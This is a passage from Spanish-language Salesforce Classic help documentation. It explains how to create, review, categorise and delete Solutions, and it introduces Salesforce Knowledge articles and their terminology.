Para regresar a la última página de lista visualizada, haga clic en **Regresar a la lista** al principio de la página de detalles de la solución. En caso de que la organización haya habilitado las secciones de página contraíbles, utilice los iconos de flecha cercanos a los encabezados de las secciones a fin de expandir o contraer cada una de las secciones de la página.

CONSULTE TAMBIÉN [Historial de la solución](#page-2284-0) [Creación de soluciones](#page-2278-0) [Clasificación de soluciones](#page-2281-0)

## Vista de listas de soluciones

La página Lista de soluciones muestra una lista de las soluciones en la vista actual. Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.

- **•** Haga clic en un título de solución para consultar sus detalles. Haga clic en **Modificar** o **Eliminar** para [cambiar la solución o moverla a la Papelera.](#page-2276-0)
- Si Chatter está habilitado, haga clic en **c**o **x** para seguir o dejar de seguir una solución en sus noticias en tiempo real de Chatter.
- **•** Haga clic en **Nueva solución** o seleccione **Solución** en la lista desplegable Crear nuevo de la barra lateral para [crear una solución.](#page-2278-0)

#### CONSULTE TAMBIÉN

[Descripción general de soluciones](#page-2273-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver listas de soluciones:

**•** "Leer" en soluciones

Para crear soluciones:

**•** "Crear" en soluciones

Para cambiar soluciones:

**•** "Modificar" en soluciones

Para eliminar soluciones:

**•** "Eliminar" en soluciones

## <span id="page-2278-0"></span>Creación de soluciones

Puede crear una nueva solución de las siguientes maneras:

- **•** Para crear una nueva solución desde la barra lateral o la ficha Soluciones:
	- **1.** Seleccione **Solución** en la lista desplegable Crear Nuevo de la barra lateral, o haga clic en **Nuevo** junto a **Soluciones recientes** en la página de inicio de soluciones.

Si están activadas las soluciones en varios idiomas en su organización, puede crear una solución traducida haciendo clic en **Nuevo** en la lista relacionada Soluciones traducidas de la solución principal que desee traducir.

**2.** Si están activadas las soluciones en varios idiomas en su organización, seleccione el idioma de la solución en la lista de selección Idioma.

Los idiomas disponibles son los admitidos por Salesforce. La lista de selección Idioma excluye los idiomas que ya se hayan utilizado en la solución principal o en otras soluciones traducidas asociadas a la solución principal.

**3.** Ingrese el título y los detalles de la solución, así como cualquier otra información.

Sugerencia: En búsquedas de soluciones, si cualquier término de la búsqueda coincide en un título de solución, la solución aparecerá en los resultados de la búsqueda. Por lo tanto, es una buena idea escribir un título de solución con palabras relevantes que sean proclives a ser utilizadas por usuarios en las búsquedas.

Si las soluciones HTML están activadas para su organización, puede ingresar detalles de la solución en un editor HTML. El editor HTML permite utilizar una barra de herramientas para insertar imágenes y aplicar formato al texto y párrafos en su solución.

**4.** Si en su organización está activado el corrector ortográfico, haga clic en **Comprobar ortografía** para pasar el corrector a la solución. El corrector ortográfico sólo comprueba los detalles de una solución, no el título.

En el caso de organizaciones con soluciones en varios idiomas, la ortografía se comprueba en el idioma que haya seleccionado en la lista de selección Idioma. La ortografía no admite todos los idiomas que admite Salesforce. Por ejemplo, el corrector ortográfico no admite tai, ruso e idiomas de doble byte, como japonés, coreano o chino.

**5.** Haga clic en **Guardar**.

Nota: Las imágenes en los detallas de la solución HTML no se mostrarán en vistas de listas y reportes.

- **•** Cree una solución nueva mientras cierra un caso:
	- **1.** Seleccione **Cerrar caso** en la página de detalles del caso o haga clic en **Guardar y cerrar** mientras modifica el caso.
	- **2.** Ingrese el título y los detalles bajo **Información de la solución** y active Enviar a la base de datos de conocimientos para enviar la solución para su revisión por parte de sus gestores de soluciones.
	- **3.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Revisión de soluciones](#page-2280-0) [Sugerencias sobre soluciones de escritura](#page-2279-0) [Clasificación de soluciones](#page-2281-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear soluciones:

**•** "Crear" en soluciones

### <span id="page-2279-0"></span>Sugerencias sobre soluciones de escritura

Para ayudar a los usuarios a solucionar los casos, es importante escribir buenas soluciones. Revise las directrices siguientes y consulte también el documento [Sugerencias e indicaciones para buscar soluciones](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf).

#### **Reutilizable**

- **•** Incluye todos los hechos y síntomas del problema.
- **•** Incluye todas las ideas de solución de problemas de análisis.
- **•** Incluye una descripción concisa y precisa de la causa y resolución del problema.
- **•** Incluye únicamente una causa y una resolución por solución. Si hay una serie de pasos hacia la resolución, numere cada paso y póngalo en una línea distinta.
- **•** Asegúrese de que el texto es claro y está en el idioma del público al que se dirige (tanto los usuarios de asistencia al cliente como sus clientes).
- **•** Asegúrese de que el título describe propiamente el problema o pregunta.
- **•** Asocie tantas soluciones relevantes para un caso particular como sea posible para aumentar la utilidad de la función de soluciones sugeridas. Las soluciones sugeridas se encuentran usando una fórmula que puntúe automáticamente la relevancia de cada solución para un caso concreto mediante el número de veces que la solución está relacionada con casos similares.
- Nota: Use un formato coherente para asegurar que todas las soluciones pueden volver a usarse. Puede determinar el mejor formato para su organización, pero asegúrese de que cada solución contiene un título, los síntomas del problema, su causa y la solución.

#### **Fácil de encontrar**

- **•** Asegúrese de que la solución puede encontrarse desde múltiples rutas de solución de problemas y por distintas personas que describirán los problemas de diferentes maneras.
- **•** Asegúrese de que la solución sea única y pueda existir como unidad de conocimiento independiente.
- **•** Asegúrese de que la solución es útil para su organización y merece la pena compartirla con sus clientes.
- **•** Asegúrese de que la solución incluya palabras que usen los clientes, de modo que cuando registren sus propios casos en el portal de autoservicio o el portal de clientes, la función de soluciones sugeridas pueda devolver resultados útiles sobre frecuencia de palabras. Por ejemplo, si los clientes usan la palabra "router" para "enrutador", incluya "router" en la solución para aumentar las probabilidades de que devuelvan los resultados de las soluciones sugeridas.
	- Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

#### **Precisión técnica**

- **•** Asegúrese de que la solución es precisa y está actualizada.
- **•** Asegúrese de que el nivel de detalle técnico es adecuado para el público al que se dirige.

#### Solución de muestra

Este ejemplo ofrece una solución clara para un problema específico.

How do I change an account's billing information?

```
Problem–Users aren't sure how to change an account's billing information, such as the
credit card number or payment type.
Solution–Change billing information in the active contract on the account.
1. Open an account by clicking its name on the Accounts home page or an Accounts related
list.
```

```
2. Scroll to the Contracts related list and click Edit next to the active contract on the
account.
3. Enter the correct billing information.
4. Click Save.
```
CONSULTE TAMBIÉN

[Creación de soluciones](#page-2278-0)

### <span id="page-2280-0"></span>Revisión de soluciones

Los administradores de soluciones, administradores y usuarios con el permiso "Modificar" en soluciones pueden revisar las soluciones existentes. Los administradores de soluciones, administradores y usuarios con el permiso "Administrar soluciones publicadas" pueden publicar soluciones.

- **1.** Haga clic en **Modificar** de la página de detalles de la solución.
- **2.** Modifique la información necesaria y cambie el Estado a Revisada.
- **3.** Seleccione Visible en el portal de autoservicio para que la solución esté disponible en el portal de autoservicio del cliente de la organización y el Portal de clientes de Salesforce.
	- Nota: El campo de lista de selección Estado de una solución no necesita definirse como Revisada para que una solución sea visible en el Portal de clientes; una solución es visible en el Portal de clientes si la casilla de verificación Visible en el portal de autoservicio está solucionada en una solución.
- **4.** Otra opción consiste en activar Visible en la base de datos de conocimientos pública con el fin de que la solución esté igualmente disponible para aquellos usuarios que acceden a las soluciones públicas.

Este campo sólo se aplica a las soluciones, no a los artículos de la [base de datos de conocimientos pública.](#page-2286-0)

**5.** Haga clic en **Guardar**.

En el caso de organizaciones con soluciones en varios idiomas, si modifica una solución principal que tiene soluciones traducidas, aparecerá la página Estado de soluciones traducidas. Aquí podrá ajustar los estados de las soluciones traducidas e informar a los usuarios para actualizar dichas traducciones.

### CONSULTE TAMBIÉN

[Creación de soluciones](#page-2278-0) [Clasificación de soluciones](#page-2281-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para revisar soluciones:

**•** "Modificar" en soluciones

Para publicar soluciones:

**•** "Gestionar soluciones publicadas"

Para eliminar una solución, haga clic en **Eliminar** junto a la solución en la página de la lista de soluciones, o bien haga clic en **Eliminar** en la página de detalles de las soluciones. El vínculo **Eliminar** sólo es visible para los gestores de soluciones, administradores y usuarios con el permiso "Gestionar soluciones publicadas" o "Eliminar" en soluciones.

Al eliminar una solución, también se eliminarán los archivos adjuntos y el historial relacionado. La solución se traslada a la Papelera. Los casos asociados no se eliminan con la solución, pero las asociaciones de casos se eliminan y no se restauran aunque después anule la eliminación de la solución.

Para organizaciones que tienen activadas las soluciones en varios idiomas:

- **•** Al eliminar una solución principal no elimina las soluciones traducidas asociadas. En su lugar, cada solución traducida se convierte en una solución principal.
- **•** Al eliminar una solución traducida se elimina la asociación con su solución maestra.
- **•** Si cancela la eliminación de una solución principal o traducida de la Papelera, no se restauran sus asociaciones con otras soluciones principales o traducidas. Para restaurar manualmente las asociaciones, modifique el campo de búsqueda Solución principal en la página de modificación de las soluciones traducidas.
- **•** Después de eliminar una solución traducida, podrá crear una solución traducida nueva en el mismo idioma. Sin embargo, no podrá cancelar la eliminación de la solución traducida original de la Papelera hasta que no elimine la segunda solución traducida.

#### <span id="page-2281-0"></span>CONSULTE TAMBIÉN

[Descripción general de soluciones](#page-2273-0)

## Clasificación de soluciones

Utilice las categorías de soluciones para agrupar soluciones con las mismas características. Cada solución pertenece a más de una categoría. Una vez clasificadas las soluciones, los usuarios pueden examinar y buscar soluciones por categoría desde la ficha Soluciones o bien al solucionar un caso. Los clientes también pueden examinar soluciones publicadas por categoría en soluciones públicas, en el portal de autoservicio y en el portal de clientes.

Los administradores y los usuarios con el permiso "Gestionar categorías" pueden clasificar soluciones antes de activar las categorías de soluciones para la organización completa. Cuando se habilite la búsqueda de categorías de soluciones, todos los usuarios con los permisos pertinentes podrán clasificar las soluciones.

Si se han activado las soluciones en varios idiomas para la organización, las soluciones traducidas heredan las categorías de soluciones de sus soluciones principales. Las categorías en una solución traducida se sincronizan con las categorías de la solución principal. Para modificar las categorías de una solución traducida, debe modificar las categorías de su solución principal.

- **1.** Muestre la solución que desee clasificar.
- **2.** Haga clic en **Seleccionar categorías** en la lista relacionada Categorías de soluciones.

Esta lista relacionada no se mostrará a menos que el administrador haya definido y habilitado las categorías.

**3.** En la jerarquía de categorías de soluciones, haga clic en **Seleccionar** para agregar una categoría a la solución. Repita este proceso hasta que haya agregado todas las categorías aplicables.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para eliminar soluciones sin publicar:

**•** "Eliminar" en soluciones

Para eliminar soluciones publicadas:

**•** "Gestionar soluciones publicadas"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para clasificar soluciones:

**•** "Modificar" en soluciones

Es recomendable que limite el número de categorías a la que pertenece la solución. Si pone soluciones en las categorías más relevantes únicamente, será más fácil que los usuarios y clientes las encuentren.

Si fuera necesario, haga clic en **Anular selección** para eliminar una categoría de la solución.

#### **4.** Haga clic en **Guardar**.

Para quitar una categoría de una solución más adelante, haga clic en **Eliminar** en la lista relacionada Categorías de soluciones en la página de detalles de la solución.

Nota: Se puede confeccionar un reporte personalizado sobre las categorías de soluciones. Sin embargo, la información sobre las categorías de soluciones no está disponible en las vistas de lista.

#### CONSULTE TAMBIÉN

[Búsqueda de soluciones](#page-2273-1) [Solución de casos](#page-2183-0)

### Definición de estados de soluciones en varios idiomas

Después de modificar una solución principal, puede ajustar los estados de cada solución traducida asociada a ella e informar a los usuarios para que actualicen dichas traducciones, si es necesario:

- **1.** Seleccione un estado para la solución traducida de la lista de selección Estado. Por ejemplo, Borrador, Revisada o Duplicado. El administrador define los valores de la lista de selección entre los que puede elegir.
- **2.** Para indicar que se ha actualizado la solución principal y que es posible que haya que actualizar la solución traducida, seleccione la casilla de verificación Caducado. La solución traducida se marcará como Caducado en la lista relacionada Solución traducida de la solución principal.
- **3.** Seleccione la casilla Enviar notificación si desea que el último usuario activo que creó o modificó la solución reciba un email informándole de que se ha actualizado la solución principal y que es posible que haya que traducir la solución traducida.

El usuario que aparece en la columna Destinatarios de la notificación recibirá el email. Los avisos de email los genera el sistema y no se pueden modificar. La notificación enviada por email estará en el idioma del destinatario de la notificación.

**4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general de soluciones en varios idiomas](#page-2834-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para cambiar el estado de las soluciones traducidas:

**•** "Modificar" en soluciones

## <span id="page-2283-0"></span>Página de inicio de Soluciones

Al hacer clic en la ficha Soluciones, aparece la página de inicio de soluciones.

- **•** En **Buscar solución**, escriba palabras clave para buscar una solución. Si la organización utiliza categorías, opte por seleccionar una categoría en la que realizar la búsqueda. Si están activadas las soluciones en varios idiomas en su organización, los resultados de búsqueda ofrecen soluciones en todos los idiomas que tienen palabras clave que coincidan. Sin embargo, es posible que los resultados de búsqueda en todos los idiomas no sean fiables porque los términos buscados en idiomas diferentes se procesan de forma distinta.
- **•** En la sección **Exploración de soluciones**, haga clic en un nombre de categoría para ver una lista de soluciones en esa categoría y de las subcategorías correspondientes.
- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.
- **•** En la sección **Soluciones recientes**, seleccione un elemento de la lista desplegable para mostrar una lista breve de las soluciones más importantes que cumplen sus criterios. En la lista, al hacer clic en el nombre de cualquier solución se tiene acceso directo a sus detalles. Alterne entre los vínculos **Mostrar 25 elementos** y **Mostrar 10 elementos** para cambiar el número de elementos que deben mostrarse. Los campos que ve se establecen en función del formato de

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver la ficha Soluciones:

**•** "Leer" en soluciones

Para ver soluciones:

**•** "Leer" en soluciones

Para crear soluciones:

**•** "Crear" en soluciones

búsqueda de la "Ficha Soluciones" que el administrador ha definido y de la configuración de seguridad a nivel de campo (disponible únicamente en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition). Las opciones de Soluciones recientes son:



- **•** En la sección **Soluciones recientes**, haga clic en **Nuevo** para crear una solución.
- **•** En **Reportes**, haga clic en cualquier nombre de reporte para mostrar el reporte. La Lista de soluciones le permite generar reportes sobre cualquier campo de soluciones.

#### CONSULTE TAMBIÉN

[Descripción general de soluciones](#page-2273-0) [Creación de soluciones](#page-2278-0) [Búsqueda de soluciones](#page-2273-1)

## <span id="page-2284-0"></span>Historial de la solución

La lista relacionada Historial de la solución de la página de detalles de una solución realiza un seguimiento de los cambios realizados en la solución. Cada vez que un usuario modifica un campo estándar o personalizado de cuyo historial se va a realizar un seguimiento en la solución, se agregará una nueva entrada a la lista relacionada Historial de la solución. Todas las entradas incluyen la fecha, la hora, la naturaleza del cambio y la persona que lo realizó. En el historial de la solución no se realiza el seguimiento de las modificaciones realizadas a las listas relacionadas en la solución.

#### CONSULTE TAMBIÉN

<span id="page-2284-4"></span>[Descripción general de soluciones](#page-2273-0)

## Preguntas más frecuentes sobre soluciones

- **•** [¿Qué es un gestor de soluciones?](#page-2284-1)
- **•** [¿Por qué se utilizan soluciones?](#page-2284-2)
- **•** [¿Cuál es la diferencia entre una solución y las preguntas más frecuentes?](#page-2284-3)
- **•** [¿Cómo puedo escribir soluciones de utilidad?](#page-2285-0)
- **•** [¿Qué debo buscar cuando reviso soluciones?](#page-2285-1)
- <span id="page-2284-1"></span>**•** [¿Qué son las casillas de verificación Visible en el portal de autoservicio y Visible en la base de](#page-2285-2) [datos de conocimientos pública de una solución?](#page-2285-2)

### ¿Qué es un gestor de soluciones?

Un gestor de soluciones puede modificar, eliminar y realizar soluciones visibles en el portal de autoservicio y el portal de clientes, y visibles en las soluciones públicas. Por lo general, estas personas son expertos en productos con excelentes dotes de comunicación escrita y grandes conocimientos en un área particular del producto. Para designar a uno o más usuarios como administradores de soluciones, el administrador puede asignar dichos usuarios al perfil Administrador de soluciones al crear o modificar la información personal de los usuarios.

#### <span id="page-2284-2"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre soluciones](#page-2284-4)

### ¿Por qué se utilizan soluciones?

Las soluciones ofrecen un medio rápido de identificar y resolver el problema de un cliente. Al capturar los problemas de los clientes y estructurar soluciones reutilizables y fáciles de encontrar, su equipo del servicio de atención al cliente puede aprovechar el conocimiento existente para ofrecer respuestas a problemas que se han resuelto con anterioridad, lo que aumenta la satisfacción del cliente y la productividad del equipo.

#### <span id="page-2284-3"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre soluciones](#page-2284-4)

### ¿Cuál es la diferencia entre una solución y las preguntas más frecuentes?

La principal finalidad de una pregunta frecuente es servir como sugerencia útil acerca del funcionamiento previsto del producto o servicio. Las soluciones responden a las preguntas de los clientes cuando el producto o servicio no funciona según lo esperado. Puesto

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

que es posible que las expectativas de los clientes no sean siempre precisas, una solución puede describir el modo en que se supone que debe funcionar el producto o servicio (muy parecido a una pregunta frecuente), ayudarles a solucionar un problema u ofrecer una alternativa a un error o una limitación del producto.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre soluciones](#page-2284-4)

### <span id="page-2285-0"></span>¿Cómo puedo escribir soluciones de utilidad?

Una buena solución es reutilizable, fácil de encontrar y técnicamente precisa.

CONSULTE TAMBIÉN

<span id="page-2285-1"></span>[Preguntas más frecuentes sobre soluciones](#page-2284-4)

### ¿Qué debo buscar cuando reviso soluciones?

Al revisar las soluciones, los gestores de soluciones pueden utilizar estas directrices:

- **1. Estructura:** la solución debe incluir un título claro, el síntoma o síntomas, la causa y la resolución.
- **2. Idioma:** la lectura de la solución debe ser clara y sencilla en el idioma del cliente.
- **3. Sin información específica del cliente:** las soluciones nunca deben contener información específica del cliente.
- **4. Precisión técnica:** la solución debe resolver el problema planteado por el cliente con precisión y eficiencia.
- **5. Profesional:** se debe comprobar la ortografía y que la estructura sintáctica sea correcta.
- **6. Confidencialidad:** la solución no debe contener información confidencial ni de propiedad que no desee que lea ningún competidor.

#### <span id="page-2285-2"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre soluciones](#page-2284-4)

### ¿Qué son las casillas de verificación Visible en el portal de autoservicio y Visible en la base de datos de conocimientos pública de una solución?

Cuando las casillas de verificación Visible en el portal de autoservicio y Visible en la base de datos de conocimientos pública están seleccionadas, indican que hay una solución disponible para uso externo en el portal de autoservicio y en el portal de clientes, así como soluciones públicas. Las soluciones disponibles para uso externo se consideran publicadas.

**Visible en la base de datos de conocimientos pública** sólo se aplica a las soluciones, no a los artículos en la [base de datos de](#page-2286-0) [conocimientos pública.](#page-2286-0)

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre soluciones](#page-2284-4)

## Salesforce Knowledge

## <span id="page-2286-0"></span>Descripción general de Salesforce Knowledge

Salesforce Knowledge es una base de datos de conocimientos donde los usuarios pueden crear y gestionar fácilmente contenido, conocido como artículos, y buscar y ver rápidamente los artículos que necesitan. Cuando haya [configurado Salesforce Knowledge](#page-2736-0) en su organización, los usuarios podrá escribir, modificar, publicar y archivar artículos mediante la ficha Gestión de artículos o bien ver los artículos publicados mediante la ficha Artículos. Los clientes y visitantes pueden acceder a los artículos si Salesforce Knowledge está activado en el Portal de clientes o en un portal de socios. También puede crear una base de datos de conocimientos pública para que los visitantes de un sitio Web puedan ver los artículos.

Salesforce Knowledge ofrece las siguientes funciones y tareas para ayudarle a gestionar de forma eficiente la base de datos de conocimientos y sus usuarios:

#### **Uso de tipos de artículos**

Los tipos de artículos son contenedores personalizados para sus artículos. Cada artículo pertenece a un tipo que determina su contenido y estructura. Los administradores definen tipos de artículos creando campos personalizados para captar datos de artículos, agrupando o reorganizando

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

los campos según sea necesario en el formato y seleccionando una plantilla de tipo de artículo. La plantilla de tipo de artículo determina cómo aparece el formato para los usuarios del artículo publicado. Los administradores pueden elegir plantillas únicas para distintos públicos y tipos de artículos. Salesforce ofrece dos plantillas estándar de tipo de artículo: Ficha e Índice, y puede utilizar Visualforce para crear plantillas personalizadas.

#### **Clasificación de artículos**

Las categorías de datos clasifican los artículos de Salesforce Knowledge. Esta clasificación ayuda a los usuarios a encontrar artículos a la vez que permite a los administradores controlar la visibilidad de los artículos. Una vez que se han configurado las categorías de datos, [los gestores de artículos](#page-2288-0) pueden asignar las categorías relevantes a los borradores de artículos. Cuando los usuarios finales buscan artículos publicados en cualquier canal (la aplicación interna, Cliente, Socio o la base de datos de conocimientos pública), utilizan las categorías para que sea más fácil encontrar la información. Si su organización utiliza una jerarquía de funciones, el acceso a las categorías de datos vendrá determinado por la función del usuario.

#### **Gestión de artículos**

En la ficha Gestión de artículos, los gestores de artículos pueden crear nuevos artículos así como buscar y gestionar los existentes en cualquier fase del ciclo de vida de conocimiento.

- **1.** Crea y guarda un nuevo artículo.
- **2.** Reasigna el artículo a un editor, traductor, revisor o a cualquier otro colaborador que sea necesario. Esa persona puede reasignar el artículo tantas veces como sea necesario hasta que el contenido esté listo para su publicación. Si se define proceso de aprobación para el tipo de artículo, usted o la persona a la que lo reasigna, envía el artículo para su aprobación. El artículo se envía al aprobador o grupo de aprobadores correcto, que lo aprobará o lo rechazará.
- **3.** [Publicar](#page-2311-0) el borrador completo en uno o más canales, dependiendo de los destinatarios que haya configurado: la ficha Artículos en su organización de Salesforce, un portal de clientes, un portal de socios o una base de conocimientos pública. Puede programar que el artículo se publique en una fecha futura.
- **4.** Actualice el archivo cuando sea necesario. Cuando modifica o publica un artículo, puede eliminar su publicación para que el original ya no sea visible a los usuarios o dejar el original publicado y trabajar en una copia hasta que esté listo para sustituir el original con la actualización.
- **5.** [Archivar](#page-2769-0) el artículo cuando quede obsoleto para eliminarlo de la publicación. Al igual que cuando publica un artículo, puede archivarlo inmediatamente o en una fecha posterior.

**6.** Elimina el artículo cuando sea necesario o convertirlo en un borrador y comenzar un nuevo ciclo de publicación.

#### **Creación de artículos**

Los autores crean artículos seleccionando el tipo de artículo, escribiendo el contenido, asignando categorías y seleccionando uno o más canales. En función del tipo de artículo, puede haber varios campos disponibles para distintos tipos de datos.

#### **Compatibilidad con varios idiomas**

Con varios idiomas para Salesforce Knowledge puede reducir los costos del servicio de atención traduciendo los artículos a los idiomas que prefiera su audiencia. Después de que un administrador [seleccione su configuración de idioma](#page-2760-0), existen dos métodos de traducción disponibles: traducir los artículos de forma interna, utilizando la herramienta de modificación en la base de conocimientos o enviar los artículos a un proveedor de localización. Idiomas diferentes pueden utilizar métodos diferentes. Por ejemplo, es posible que desee exportar artículos a un proveedor de traducciones al francés, pero asignar artículos a un usuario de Salesforce Knowledge para traducciones al español.

#### **Uso de artículos para resolver casos**

Salesforce Knowledge y los casos se combinan para ofrecer una potente herramienta de atención a los clientes. Puede buscar en la base de datos de conocimientos directamente desde un caso y vincular artículos relacionados con el caso para ofrecer una referencia útil. Para ello, añada la lista relacionada Artículos a los formatos de página de casos. Cuando cierre un caso, los agentes de asistencia podrán crear fácilmente un nuevo artículo para captar información importante y ayudar a solucionar casos futuros más rápidamente.

#### **Búsqueda de artículos**

Buscar artículos en Salesforce Knowledge es rápido y sencillo. Ingrese un término de búsqueda en la ficha Artículos para iniciar una búsqueda de texto completo en la base de datos de conocimientos y reduzca los resultados seleccionado tipos y categorías específicos de artículos. Cuando la versión beta de la corrección ortográfica de búsqueda está activada, el sistema busca y recupera correcciones alternativas para el término de búsqueda en Inglés. Puede filtrar los resultados de la búsqueda por idioma, estado de validación y categoría y ordenar la vista de lista de acuerdo con varios criterios, como el más valorado o el más visto. En la ficha Gestión de artículos puede buscar un artículo específico dentro de las vista de lista seleccionada. El componente Búsqueda de artículos le permite buscar artículos desde la ficha Inicio.

#### **Puntuaje de artículos**

Los usuarios de la aplicación interna, el Portal de clientes y el portal de socios pueden puntuar los artículos en una escala de 1 a 5 estrellas y visualizar el puntuaje medio de un artículo. Los puntuajes medios no son estáticos. Cada 15 días, si un artículo no ha recibido ningún voto nuevo su media aumenta o desciende en función de un cálculo de vida media. Este cambio garantiza que a lo largo del tiempo los artículos antiguos o desfasados no tengan puntuajes anormalmente altos o bajos con respecto a artículos más recientes y usados con frecuencia. Los artículos sin votos recientes tienden a tener un puntuaje medio de 3 estrellas. La ficha Artículos también permite a los usuarios comparar los puntuajes de distintos artículos y clasificar la vista de lista de acuerdo con los artículos más o menos puntuados.

Nota: Los artículos sin votos tienen el mismo puntuaje medio que los artículos con 3 estrellas.

#### CONSULTE TAMBIÉN

[Terminología de Salesforce Knowledge](#page-2288-1)

## <span id="page-2288-1"></span>Terminología de Salesforce Knowledge

Los siguientes términos se utilizan para describir las características y funcionalidades de Salesforce Knowledge.

#### **Artículo archivado**

Los artículos archivados son artículos que se publicaron y luego se quitaron de la visibilidad pública. Los gestores de artículos pueden ver y gestionar los artículos archivados en la ficha Gestión de artículos haciendo clic en la ficha **Artículos** en el área de vista y seleccionando **Artículos archivados**. Los artículos archivados no son visibles en la ficha Artículos (en cualquier canal) o en la base de conocimientos pública. Los artículos pueden archivarse manualmente o de forma automática usando una fecha de vencimiento.

#### <span id="page-2288-0"></span>**Artículo**

Los artículos contienen información sobre los productos y servicios de su compañía que desea mostrar en su base de datos de conocimientos.

#### **Gestor de artículos**

Salesforce usa el término gestor de artículos para representar un tipo específico de usuario. Los gestores de artículos pueden acceder a la ficha Gestión de artículos para crear, modificar, asignar, publicar, archivar y eliminar artículos. A los gestores de artículos se les llama a veces gestores de conocimiento. Los gestores de artículos necesitan el permiso de usuario "Gestionar artículos". La ficha Gestión de artículos no es visible a usuarios sin "Gestionar artículos".

#### **Tipo de artículo**

Todos los artículos de Salesforce Knowledge se asignan a un tipo de artículo. Un tipo de artículo determina el tipo de contenido, su apariencia y los usuarios que pueden acceder. Por ejemplo, un mismo tipo de artículo Preguntas frecuentes puede tener dos campos personalizados Pregunta y Respuesta, en los que los gestores de artículos ingresan datos cuando crean o actualizan artículos de preguntas frecuentes. Un tipo de artículo más complejo puede requerir docenas de campos organizados en varias secciones. Gracias a los formatos y plantillas, los administradores pueden estructurar el tipo de artículo de la forma más efectiva para su contenido específico. El acceso de usuarios a tipos de artículos está controlado por permisos. Para cada tipo de artículo, un administrador puede asignar los permisos "Crear", "Leer", "Modificar" o "Eliminar" a perfiles de usuarios. Por ejemplo, es posible que el gestor de artículos desee permitir a los usuarios internos leer, crear y modificar tipos de artículos de preguntas frecuentes, pero permitir únicamente a los usuarios de socio leer las preguntas frecuentes.

#### **Formato de tipo de artículo**

Un formato de tipo de artículo ayuda a los administradores a crear secciones que organicen los campos de un artículo, así como seleccionar qué usuarios de campos pueden verlos y modificarlos. Sólo hay disponible un formato por tipo de artículo. Los administradores modifican el formato desde la página de detalles del tipo de artículo.

#### **Plantilla de tipo de artículo**

La plantilla de tipo de artículo especifica la forma en que se muestran las secciones definidas en el formato de tipo de artículo. Un tipo de artículo puede tener diferentes plantillas para cada uno de los cuatro canales. Por ejemplo, si el canal Portal de clientes del tipo de artículo Preguntas frecuentes se asigna a la plantilla Ficha, las secciones del formato Preguntas frecuentes aparecerán como fichas cuando los clientes vean un artículo de preguntas frecuentes. Si selecciona la plantilla Índice, las secciones que defina en el formato aparecerán en una única página con hipervínculos hacia cada sección. Salesforce ofrece dos plantillas de tipo de artículo estándar: Ficha e Índice. Puede crear plantillas personalizadas en Visualforce.

#### **Grupo de categorías para artículos**

